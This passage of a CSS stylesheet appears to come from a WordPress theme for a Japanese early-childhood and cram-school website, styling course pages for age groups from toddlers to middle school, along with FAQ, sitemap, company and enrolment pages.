	}
	
*:first-child+html div#aims .sociality01{
	position:relative;
	bottom:14px
	}

div#aims .sociality01 div{
	padding:0 20px 0 460px;
	}

div#aims .sociality01 h1{
	padding:60px 0 30px 0;
	}
	
div#aims .sociality01 h2{
	padding:0px 0 50px 0;
	}

div#aims .sociality01 p{
	font-size:14px;
	line-height:24px;
	padding-left:10px;
	}

div#aims .sociality02{
	overflow:hidden;
	}

div#aims .sociality03{
	padding-bottom:35px;
	overflow:hidden;
	}

div#aims .sociality02:after,
div#aims .sociality03:after{
	clear:both;
	}

div#aims .sociality02 h1,
div#aims .sociality03 h1{
	font-size:24px;
	color:#009943;
	padding:30px 0 25px 50px;
	font-weight:bold;	}

div#aims .sociality02 h2,
div#aims .sociality03 h2{
	text-align:left;
	font-size:18px;
	padding:0px 0 15px 0px;
	font-weight:bold;
	}

div#aims .sociality02 div.left,
div#aims .sociality03 div.left{
	padding:0 0 0 50px;
	float:left;
	width:410px;
	}

div#aims .sociality02 div.right,
div#aims .sociality03 div.right{
	padding:0 0 0 50px;
	float:left;
	width:410px;
	}

div#aims .sociality02 ul,
div#aims .sociality03 ul{
	font-size:13px;
	
	}

div#aims .sociality02 li,
div#aims .sociality03 li{
	list-style-type: disc;
	margin-left:20px;
	padding:5px 0;
	}


/*------------------------------------------------------
８つの分野をバランスよく学ぶ
------------------------------------------------------*/
div#aims .eightfield{
	width:950px;
	min-height:805px;
	background:url(../img/aims/eightfield.png) left top no-repeat;
	}
	
*:first-child+html div#aims .eightfield{
	position:relative;
	bottom:14px
	}

div#aims .eightfield div{
	padding:0 20px 0 460px;
	min-height:805px;
	background:url(../img/aims/figure_eightfield.png) 540px 520px no-repeat;
	}

div#aims .eightfield h1{
	padding:60px 0 30px 0;
	}
	
div#aims .eightfield h2{
	padding:0px 0 60px 0;
	}

div#aims .eightfield p{
	font-size:14px;
	line-height:24px;
	padding-left:10px;
	}
	
/*------------------------------------------------------
 授業のねらい
------------------------------------------------------*/
div#aims .aim01{
	width:950px;
	min-height:925px;
	background:url(../img/aims/aim.png) left bottom no-repeat;
	border-bottom:1px solid #d7d7d7;
	}
	
*:first-child+html div#aims .aim01{
	position:relative;
	bottom:14px
	}

div#aims .aim01 div{
	padding:0 20px 0 460px;
	min-height:925px;
	background:url(../img/aims/bg_aim.gif) 530px 645px no-repeat;
	}

div#aims .aim01 h1{
	padding:60px 0 30px 0;
	}
	
div#aims .aim01 h2{
	padding:0px 0 45px 0;
	}

div#aims .aim01 h3{
	font-size:24px;
	padding:0px 0 20px 0;
	}

div#aims .aim01 p{
	font-size:14px;
	line-height:24px;
	padding-left:3px;
	}


div#aims .aim02 h1,
div#aims .aim03 h1,
div#aims .aim04 h1{
	font-size:24px;
	color:#009943;
	padding:30px 0 0px 50px;
	font-weight:bold;
	}

div#aims .aim02 p,
div#aims .aim03 p,
div#aims .aim04 p{
	font-size:12px;
	line-height:18px;
	padding:10px 50px 0px 50px;
	}

div#aims .aim02{
	overflow:hidden;
	padding-top:30px;
	}
	
div#aims .aim04{
	overflow:hidden;
	padding-bottom:45px;
	}


/*------------------------------------------------------
応答型教育
------------------------------------------------------*/
div#aims .response{
	width:950px;
	min-height:1026px;
	background:url(../img/aims/response.png) left top no-repeat;
	}
	
*:first-child+html div#aims .response{
	position:relative;
	bottom:14px;
	}

div#aims .response div{
	padding:0 20px 0 460px;
	min-height:805px;
	}

div#aims .response h1{
	padding:60px 0 30px 0;
	}
	
div#aims .response h2{
	padding:0px 0 40px 0;
	}
	

div#aims .response h3{
	font-size:24px;
	padding:10px 0 20px 0;
	line-height:30px;
	}	

div#aims .response p{
	font-size:14px;
	line-height:24px;
	}
	
	
/*------------------------------------------------------
一歳児コース
------------------------------------------------------*/
#form a {
	background:url(../img/form.gif) no-repeat left top;
	display: block;
	height: 50px;
	width:638px;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	margin:0 auto;
}
#form a:hover{
	background-position: 0 -50px;
}

#oneyear .oneyear01 h1 img{
	border:none;
	}

	
div#course h1.tit{
	font-size:24px;
	padding:0px 0 20px 0px;
	font-weight:bold;
	}

div#course #oneyear h1.tit{
	color:#eb759c;
	}

div#course .oneyear01,
div#course .oneyear02,
div#course .oneyear03{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course .oneyear01 h1{
	padding-bottom:20px;
	}
	
div#course .oneyear01 p{
	line-height:20px;
	font-size:13px;
	}


div#course .oneyear02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .oneyear02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	

div#course .oneyear03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}
	
div#course .oneyear03_box h1{
	font-size:18px;
	padding-bottom:15px;
	}

div#course .oneyear03_box p{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

/*------------------------------------------------------
二歳児コース
------------------------------------------------------*/
div#course h1.tit{
	font-size:24px;
	padding:0px 0 20px 0px;
	font-weight:bold;
	}

div#course #twoyear h1.tit{
	color:#fb936d;
	}

div#course .twoyear01,
div#course .twoyear02,
div#course .twoyear03{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course .twoyear01 h1{
	padding-bottom:20px;
	}
	
div#course .twoyear01 p{
	line-height:20px;
	font-size:13px;
	}


div#course .twoyear02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .twoyear02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	
div#course .twoyear03{
	background:url(../img/course/twoyear02.jpg) 400px 80px no-repeat;
	}

div#course .twoyear03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}
	
div#course .twoyear03_box h1{
	font-size:18px;
	padding-bottom:15px;
	}

div#course .twoyear03_box p{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

div#course .twoyear03_box p.w390{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	width:390px;
	}

/*------------------------------------------------------
三歳児コース
------------------------------------------------------*/
div#course .threeyear01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .threeyear02,
div#course .threeyear03{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course .threeyear04{
	padding:40px 20px 40px 20px;
	border-top:1px solid #d7d7d7;
	}
	
div#course #thirdyear h1{
	padding-bottom:20px;
	}

div#course #thirdyear h1.tit{
	color:#88bb41;
	}
	
div#course .threeyear01 p{
	line-height:20px;
	font-size:13px;
	}


div#course .threeyear02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .threeyear02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	

div#course .threeyear03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}
	
div#course .threeyear03_box h1{
	font-size:18px;
	padding-bottom:15px;
	}

div#course .threeyear03_box p{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

div#course div#siritori{
	background:url(../img/course/threeyear02.gif) 345px 30px no-repeat;
	min-height:240px;
	}


div#course div#tumiki{
	background:url(../img/course/threeyear03.jpg) 0px 0px no-repeat;
	padding-left:190px;
	min-height:230px;
	}


div#course div#voice{
	background:url(../img/course/threeyear04.gif) 360px 30px no-repeat;
	min-height:180px;
	}
	
div#course p.w420{
	width:400px;
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

div#course p.w390{
	width:350px;
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

div#course #three-img01 div.left,
div#course #three-img04 div.left{
	float:left;
	width:410px;
	}

div#course #three-img01 div.right,
div#course #three-img04 div.right{
	float:left;
	width:200px;
	padding-top:30px;
	}

div#course #three-img02 div.left{
	float:left;
	width:430px;
	}

div#course #three-img02 div.right{
	float:left;
	width:170px;
	padding-top:32px;
	}
	
div#course #three-img03 div.left{
	float:left;
	width:500px;
	}

div#course #three-img03 div.right{
	float:left;
	width:130px;
	padding-top:25px;
	}


div#course .threeyear04_box {
	background-image:url(../img/course/bg_course_top.gif),url(../img/course/bg_course_bottom.gif),url(../img/course/bg_course.gif);
	background-repeat:no-repeat;
	background-position:left top,left bottom,0 0;
	overflow:hidden;
	margin-bottom:20px;
	width:640px;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	-pie-background:url(/wp-content/themes/codomo/img/course/bg_course_top.gif) left top no-repeat,url(/wp-content/themes/codomo/img/course/bg_course_bottom.gif) left bottom no-repeat,url(/wp-content/themes/codomo/img/course/bg_course.gif) left center no-repeat;
	position:relative;
	z-index:1;
	}
	
div#course .threeyear04_box:after {
	clear:both;
	}

div#course .threeyear04_box h1{
	color:#f25c05;
	font-size:18px;
	padding:15px 0 0 18px;
	}


div#course .threeyear04_box ul{
	padding:15px 0 20px 18px;
	font-size:12px;
	line-height:20px;
	list-style:none;
	}

div#course .threeyear04_box li{
	background:url(../img/course/list.gif) 0 4px no-repeat;
	padding-left:12px;
	}


/*------------------------------------------------------
年少クラス
------------------------------------------------------*/
div#course .nensho01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .nensho02,
div#course .nensho03{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course .nensho04{
	padding:40px 20px 40px 20px;
	border-top:1px solid #d7d7d7;
	}
	
div#course #fouryear h1{
	padding-bottom:20px;
	}
	
div#course #fouryear h1.tit{
	color:#4ea460;
	}
	
div#course .nensho01 p{
	line-height:20px;
	font-size:13px;
	}


div#course .nensho02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .nensho02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	

div#course .nensho03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}
	
div#course .nensho03_box h1{
	font-size:18px;
	padding-bottom:15px;
	}

div#course .nensho03_box p{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

#fouryear div#curriculum01{
	background:url(../img/course/nensho02.gif) 0px 0px no-repeat;
	min-height:220px;
	padding-left:170px;
	}


#fouryear div#curriculum02{
	background:url(../img/course/4_tsumiki.jpg) 350px 0px no-repeat;
	min-height:200px;
	}

#fouryear div#curriculum02 p{
	width:340px;
	}


#fouryear div#curriculum03{
	background:url(../img/course/nensho03.gif) 0px 0px no-repeat;
	padding-left:180px;
	min-height:150px;
	}

#fouryear div#curriculum03 p{
	width:450px;
	}
	
#fouryear div#curriculum04{
	background:url(../img/course/nensho04.gif) 430px 0px no-repeat;
	min-height:160px;
	}

#fouryear div#curriculum04 p{
	width:400px;
	}
	
#fouryear div#curriculum05{
	background:url(../img/course/nensho05.gif) 0px 0px no-repeat;
	padding-left:230px;
	min-height:160px;
	}
	
#fouryear p.w470{
	width:470px;
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

#fouryear .nensho04_box div.left{
	float:left;
	width:465px;
	}

#fouryear .nensho04_box div.right{
	float:left;
	width:165px;
	padding-top:32px;
	}
#fouryear .nensho04_box {
	background-image:url(../img/course/bg_course_top.gif),url(../img/course/bg_course_bottom.gif),url(../img/course/bg_course.gif);
	background-repeat:no-repeat;
	background-position:left top,left bottom,0 0;
	overflow:hidden;
	clear:both;
	margin-bottom:20px;	
	-pie-background:url(/wp-content/themes/codomo/img/course/bg_course_top.gif) left top no-repeat,url(/wp-content/themes/codomo/img/course/bg_course_bottom.gif) left bottom no-repeat,url(/wp-content/themes/codomo/img/course/bg_course.gif) left center no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;
	}
* html #fouryear .nensho04_box {
	background:url(../img/course/bg_course.gif) 0 0 no-repeat;
	}

#fouryear .nensho04_box h1{
	color:#f25c05;
	font-size:18px;
	padding:15px 0 0 18px;
	}


#fouryear .nensho04_box ul{
	padding:15px 0 20px 18px;
	font-size:12px;
	line-height:20px;
	list-style:none;
	}

#fouryear .nensho04_box li{
	background:url(../img/course/list.gif) 0 4px no-repeat;
	padding-left:12px;
	padding-right:20px;
	}


/*------------------------------------------------------
年中クラス
------------------------------------------------------*/
div#course .nenchu01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .nenchu02{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}
div#course .nenchu03{
	padding:0 20px 20px 20px;
	overflow:hidden;
	}

div#course .nenchu04{
	padding:40px 20px 40px 20px;
	border-top:1px solid #d7d7d7;
	}
	
div#course #fiveyear h1{
	padding-bottom:20px;
	}
	
div#course #fiveyear h1.tit{
	color:#1d8599;
	}
		
div#course .nenchu01 p{
	line-height:20px;
	font-size:13px;
	}


div#course .nenchu02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .nenchu02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	

div#course .nenchu03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}
	
div#course .nenchu03_box h1{
	font-size:18px;
	padding-bottom:15px;
	}

div#course .nenchu03_box p{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

#fiveyear div.curriculum01{
	min-height:200px;
	padding-left:200px;
	background:url(../img/course/5_macchi.jpg) left top no-repeat;
	}

#fiveyear div.curriculum04{
	min-height:205px;
	padding-left:200px;
	background:url(../img/course/5_nakama.jpg) left top no-repeat;
	}

#fiveyear div.curriculum05{
	min-height:140px;
	background:url(../img/course/5_tsumiki.jpg) 365px top no-repeat;
	}

#fiveyear div.curriculum05 p{
	width:340px;
	}
	
div#course p.w470{
	width:470px;
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

div#course .nenchu04 p{
	line-height:20px;
	font-size:12px;
	padding:10px 0 20px 0;
	}
	
div#course .nenchu04_box div.left{
	float:left;
	width:460px;
	padding-right:10px;
	}

div#course .nenchu04_box div.left li{
	
	}
div#course .nenchu04_box div.right{
	float:left;
	width:145px;
	padding-left:10px;
	padding-top:32px;
	}

#fiveyear div#lang{
	background:url(../img/course/nenchu03.png) 470px bottom no-repeat;
	}
	
div#course .nenchu04_box {
	background-image:url(../img/course/bg_course_top.gif),url(../img/course/bg_course_bottom.gif),url(../img/course/bg_course.gif);
	background-repeat:no-repeat;
	background-position:left top,left bottom,0 0;
	overflow:hidden;
	clear:both;
	margin-bottom:20px;	
	-pie-background:url(/wp-content/themes/codomo/img/course/bg_course_top.gif) left top no-repeat,url(/wp-content/themes/codomo/img/course/bg_course_bottom.gif) left bottom no-repeat,url(/wp-content/themes/codomo/img/course/bg_course.gif) left center no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;

	}

div#course .nenchu04_box h1{
	color:#f25c05;
	font-size:18px;
	padding:15px 0 0 18px;
	}
	
div#course .nenchu04_box h2{
	font-size:12px;
	padding-left:18px;
	font-weight:bold;
	}
	
div#course .nenchu04_box ul{
	padding:15px 0 20px 18px;
	font-size:12px;
	line-height:20px;
	list-style:none;
	}

div#course .nenchu04_box li{
	background:url(../img/course/list.gif) 0 4px no-repeat;
	padding-left:12px;
	}


/*------------------------------------------------------
年長クラス
------------------------------------------------------*/
div#course .nencho01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .nencho02,
div#course .nencho03{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course .nencho04{
	padding:40px 20px 40px 20px;
	border-top:1px solid #d7d7d7;
	}
	
div#course #sixyear h1{
	padding-bottom:20px;
	}

div#course #sixyear h1.tit{
	color:#4fa5cd;
	}	
div#course .nencho01 p{
	line-height:20px;
	font-size:13px;
	}


div#course .nencho02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .nencho02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	

div#course .nencho03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}
	
div#course .nencho03_box h1{
	font-size:18px;
	padding-bottom:15px;
	}

div#course .nencho03_box p{
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

#sixyear div#curriculum01{
	min-height:150px;
	padding-left:220px;
	background:url(../img/course/nencho02.gif) 0 0 no-repeat;
	}

	
div#course p.w470{
	width:470px;
	line-height:20px;
	font-size:12px;
	padding-bottom:20px;
	}

div#course .nencho04 p{
	line-height:20px;
	font-size:12px;
	padding:10px 0 20px 0;
	}
	
div#course .nencho04_box div.left{
	float:left;
	width:470px;
	}

div#course .nencho04_box div.right{
	float:left;
	width:145px;
	padding-left:10px;
	padding-top:32px;
	}

#sixyear div#lang{
	background:url(../img/course/nencho03.png) 385px bottom no-repeat;
	}
	
div#course .nencho04_box {
	background-image:url(../img/course/bg_course_top.gif),url(../img/course/bg_course_bottom.gif),url(../img/course/bg_course.gif);
	background-repeat:no-repeat;
	background-position:left top,left bottom,0 0;
	overflow:hidden;
	clear:both;
	margin-bottom:20px;	
	-pie-background:url(/wp-content/themes/codomo/img/course/bg_course_top.gif) left top no-repeat,url(/wp-content/themes/codomo/img/course/bg_course_bottom.gif) left bottom no-repeat,url(/wp-content/themes/codomo/img/course/bg_course.gif) left center no-repeat;
	behavior: url(/wp-content/themes/codomo/PIE.htc);
	position: relative;
	}

div#course .nencho04_box h1{
	color:#f25c05;
	font-size:18px;
	padding:15px 0 0 18px;
	}
	
div#course .nencho04_box h2{
	font-size:12px;
	padding-left:18px;
	font-weight:bold;
	}
	
div#course .nencho04_box ul{
	padding:15px 0 20px 18px;
	font-size:12px;
	line-height:20px;
	list-style:none;
	}

div#course .nencho04_box li{
	background:url(../img/course/list.gif) 0 4px no-repeat;
	padding-left:12px;
	}


/*------------------------------------------------------
受験コース（柏桜会）
------------------------------------------------------*/
div#course #hakuoukai{
	padding-bottom:60px;
	}

div#course .hakuou01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .hakuou02{
	padding:0 20px 40px 20px;
	overflow:hidden;
	border-bottom:1px solid #d7d7d7;
	}
	
div#course .hakuou03{
	padding:20px 20px 40px 20px;
	overflow:hidden;
	}

	
div#course #hakuoukai h1{
	padding-bottom:15px;
	}

div#course #hakuoukai h1.tit{
	color:#083388;
	}	
div#course .hakuou01 p{
	line-height:20px;
	font-size:13px;
	}
	
div#course .hakuou02 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:15px;
	}


div#course .hakuou02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .hakuou02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	
div#course .hakuou02 h1{
	font-size:24px;
	padding:20px 0 15px 0;
	color:#f25c05;
	}

div#course .hakuou03 p{
	line-height:20px;
	font-size:13px;
	padding:10px 0 20px 0;
	width:425px;
	}
	
	
div#course .hakuou03 h2{
	font-size:12px;
	font-weight:bold;
	}
	

div#course .hakuou03 div.success{
	min-height:260px;
	background:url(../img/course/hakuou01.jpg) 450px 30px no-repeat;
	}
/*------------------------------------------------------
小学生クラス（小学生塾DOMS）
------------------------------------------------------*/
div#course .doms01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .doms02{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course #doms{
	padding-bottom:60px;
	}
	
div#course #doms h1{
	padding-bottom:15px;
	}

div#course #doms h1.tit{
	color:#208ced;
	}
		
div#course .doms01 p{
	line-height:20px;
	font-size:13px;
	}
	
div#course .doms02 p{
	line-height:20px;
	font-size:13px;
	}


div#course .doms02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .doms02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
    
    
 /*------------------------------------------------------
中学生クラス
------------------------------------------------------*/
div#course .middle01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .middle02{
	padding:0 20px 40px 20px;
	overflow:hidden;
	}

div#course #middle{
	padding-bottom:60px;
	}
	
div#course #middle h1{
	padding-bottom:15px;
	}

div#course #middle h1.tit{
	color:#2c81a8;
	}
		
div#course .middle01 p{
	line-height:20px;
	font-size:13px;
	}
	
div#course .middle02 p{
	line-height:20px;
	font-size:13px;
	}


div#course .middle02 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .middle02 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
    

/*.middle_tit1 {
  font-size:18px;
  font-weight:bold;
  padding: 0.5em;文字周りの余白
  color: #38535f;文字色
  background: #d0f0ff;背景色
  border-left: solid 5px #2c81a8;左線（実線 太さ 色）
  margin-top:10px;
}*/

.middle_tit1 {
  position:relative;
  color: #505050;/*文字色*/
  padding-left: 0.5em;/*文字周りの余白*/
  display: inline-block;/*おまじない*/
  line-height: 40px;/*行高*/
  background: #dbebf8;/*背景色*/
  vertical-align: middle;
  border-radius: 25px 25px 25px 25px;/*左側の角を丸く*/
  width:98%;
  font-size:16px;
  font-weight:bold;
  margin-top:20px;
}

.middle_tit1 p {
  margin:0px!important;
  padding-top:10px!important;
  padding-bottom:10px!important;
  padding-left:34px!important;
  font-size:16px!important;
  font-weight:bold!important;
}

.middle_tit1:before {
/*  content: '＊';*/
  position:absolute;
  content: url("../img/course/pencil_icon.png") ;
  color: #2c81a8;
  font-size:15px;
  margin-right: 5px;
  top:3px;
  left:14px;
}


.middle_ul {
	list-style: none;
	font-family: Arial, sans-serif;
	line-height: 1.4;
    padding-left:42px;
}
.middle_ul li {
	margin-top: 10px;
}
.middle_ul li:first-child {
	margin-top: 15px;
}
.middle_ul li {
	position: relative;
    padding-bottom:10px;
}
.middle_ul li::after {
	display: block;
	content: '';
	position: absolute;
	top: .3em;
	left: -15px;
	width: 8px;
	height: 3px;
	border-left: 2px solid #2c81a8;
	border-bottom: 2px solid #2c81a8;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}


.middle_table{
  width: 100%;
  border-collapse: collapse;
}

.middle_table tr{
  border-bottom: solid 2px white;
}

middle_table tr:last-child{
  border-bottom: none;
}

.middle_table th{
  text-align: left;
  background-color: #52c2d0;
  color: white;
  text-align: center;
  padding: 10px 0;
  border:4px solid #ffffff;
}

.middle_table th div {
  position: relative;
  font-size:14px;
}
  

.middle_table th div:after{
  content: "";
  position: absolute;
  right: 0;
  bottom: -20px;
  left: 0;
  width: 0px;
  height: 0px;
  margin: auto;
  border-style: solid;
  border-color: #52c2d0 transparent transparent transparent;
  border-width: 20px 20px 0 20px;
}

.middle_table td{
  text-align: left;
  width: 50%;
  text-align: center;
  background-color: #eee;
  padding: 10px 0;
  border:4px solid #ffffff;
}



.middle_table td div {
  height:30px;
  margin-left:30%;
}

.middle_align_left {
    text-align:left!important;
}

.middle_mgnTop20 {
    margin-top:20px!important;
}

.middle_tit {
    font-size:18px;
    font-weight:bold;
    padding-top:10px;
    padding-bottom:10px;
    color:#333333;
}

.middle_course_table tr td {
    font-size:18px;
    font-weight:bold;
    padding-bottom:10px;
    color:#333333; 
    vertical-align:top;
}

.middle_course_div {
    padding-left:10px;
}
	
/*------------------------------------------------------
英語クラス
------------------------------------------------------*/
div#course .englishform{
	padding-top:20px;
	padding-bottom:10px;
	}

div#course .english01{
	padding:15px 20px 10px 20px;
	overflow:hidden;
	}

div#course .english02{
	padding:0 20px 30px 20px;
	overflow:hidden;
	border-bottom:1px solid #d7d7d7;
	}

div#course #bg_english1{
	background:url(../img/course/english_img1.jpg) 360px 140px no-repeat;
	}

div#course #bg_english2{
	background:url(../img/course/english_img2.jpg) 450px 70px no-repeat;
	}

div#course #bg_english2 p{
	width:400px;
	}
	
div#course #bg_english3{
	background:url(../img/course/english_img3.jpg) 360px 120px no-repeat;
	}
	
div#course .english03{
	padding:0 20px 30px 20px;
	overflow:hidden;
	}
	
div#course .english01 h1{
	padding-bottom:15px;
	}
	
div#course .english01 p{
	line-height:20px;
	font-size:13px;
	}
	
div#course .english02 p,
div#course .english03 p{
	line-height:20px;
	font-size:13px;
	padding-bottom:20px;
	}

div#course .english02 h1,
div#course .english03 h1{
	font-size:24px;
	padding:25px 0 15px 0;
	color:#8b89c2;
	font-weight:bold;
	}
	
div#course .english02 dt,
div#course .english03 dt{
	font-size:12px;
	background-color:#e6e6e6;
	padding:10px;
	width:90px;
	margin-bottom:10px;
	float:left;
	clear:both;
	font-weight:normal;
	line-height:20px;}

div#course .english02 dd,
div#course .english03 dd{
	font-size:12px;
	padding:10px 10px 10px 130px;
	margin-bottom:10px;
	line-height:20px;
	}
	
span.red{
	color:#e60011;
	font-weight:bold;
	}
	
/*------------------------------------------------------
 よくある質問
------------------------------------------------------*/
div#fqa{
	padding-bottom:5px;
	}

div.faq_head{
	background:url(../img/faq/faq01.png) right bottom no-repeat;
	width:680px;
	height:360px;
	}

div.faq_head h1{
	padding-top:75px;
	padding-bottom:80px;
	}

div#fqa p.q{
	font-size:13px;
	background:url(../img/faq/q.gif) 10px 11px no-repeat;
	padding:15px 30px 10px 25px;
	}

div#fqa p.a{
	font-size:12px;
	line-height:18px;
	background:url(../img/faq/a.gif) 10px 6px no-repeat;
	padding:5px 30px 10px 25px;
	}

div#fqa div.qa{
	border:5px solid #ebebeb;
	width:640px;
	min-height:130px;
	margin:0 0 15px 20px;
	}

.menubox{
	overflow:hidden;
	margin-left:20px;
	}
	
.menubox div{
	width:120px;
	font-size:24px;
	text-align:center;
	float:left;
	margin-right:10px;
	}

.menubox div.on{
	background-color:#0089ba;
	color:#ffffff;
	width:120px;
	padding-top:30px;
	height:90px;
	}

.menubox div a{
	display:block;
	background-color:#d7d7d7;
	color:#666666;
	width:120px;
	padding-top:30px;
	height:90px;
	}

.menubox div a:hover{
	display:block;
	background-color:#0089ba;
	color:#ffffff;
	width:120px;
	padding-top:30px;
	height:90px;
	}

.menubox:after{
	clear:both;
	}
/*------------------------------------------------------
サイトマップ
------------------------------------------------------*/
.sitemap01 h1,
.sitemap02 h1{
	font-size:22px;
	padding:25px 0 20px 0;
	}

.sitemap01{
	margin:0 0 0 20px;
	border-bottom:1px solid #d7d7d7;
	width:640px;
	}
	
.sitemap02{
	margin:0 0 0 20px;
	width:640px;
	}
	
#sitemap ul{
	list-style:none;
	font-size:12px;
	}

#sitemap ul ul{
	padding:10px 0 0 20px;
	}

#sitemap ul ul ul{
	padding:10px 0 0 20px;
	}

#sitemap li{
	padding-bottom:10px;
	}
	


/*------------------------------------------------------
プライバシーポリシー
------------------------------------------------------*/
#privacy{
	padding-bottom:25px;
	}

#privacy p{
	padding:25px 20px 0 20px;
	font-size:12px;
	line-height:20px;
	}

#privacy ul{
	padding:0px 20px 0 45px;
	font-size:12px;
	line-height:20px;
	list-style-type : disc ;
	}

/*------------------------------------------------------
ご挨拶
------------------------------------------------------*/
#greeting p{
	padding:25px 20px 0 20px;
	font-size:12px;
	line-height:20px;
	}

#greeting p.right{
	padding:25px 20px 10px 20px;
	font-size:12px;
	line-height:20px;
	text-align:right;
	}

/*------------------------------------------------------
CSR
------------------------------------------------------*/
#csr p{
	font-size:12px;
	line-height:20px;
	}

#csr .csr01{
	padding:0px 20px;
	}

#csr .csr02{
	overflow:hidden;
	padding-bottom:40px;
	}

	
#csr .csr01 h1{
	padding:15px 0 5px 0px;
	}

/*------------------------------------------------------
会社概要
------------------------------------------------------*/
#company .company01 h1{
	font-size:22px;
	padding:0px 0 15px 0px;
	}

#company table{
	}

#company th{
	padding:0 0 10px 0;
	width:135px;
	font-size:12px;
	font-weight:bold;
	line-height:30px;
	}

#company td{
	padding:0 0 10px 0px;
	font-size:12px;
	width:510px;
	line-height:30px;
	}

#company .company01{
	border-bottom:1px solid #d7d7d7;
	width:640px;
	margin:20px 0 0 20px;
	}

#company .company02{
	width:640px;
	margin:20px 0 20px 20px;
	}

#company .jigyo h1{
	font-size:16px;
	padding:15px 0 10px 0;
	}


/*------------------------------------------------------
入会について
------------------------------------------------------*/
.flow01 h1,
.flow02 h1{
	font-size:24px;
	padding:25px 0 15px 0;
	}

.flow01{
	padding:0 20px 0 20px;
	border-bottom:1px solid #d7d7d7;
	width:640px;
	}
	
.flow02{
	padding:0 20px 10px 20px;
	width:640px;
	}


#flow .step{
	padding:0 0 25px 95px;
	width:545px;
	}

#flow #one{
	background:url(../img/flow/flow_one.jpg) left 25px no-repeat;
	}

#flow .step h1{
	font-size:18px;
	line-height:24px;
	padding-bottom:5px;
	}


#flow #one li{
	background:url(../img/flow/flow.gif) left 4px no-repeat;
	padding:6px 0 6px 20px;
	font-size:12px;
	}

#flow #two{
	background-image:url(../img/flow/flow_two.gif),url(../img/flow/bg_two.gif);
	background-repeat:no-repeat;
	background-position:left 25px,right bottom;
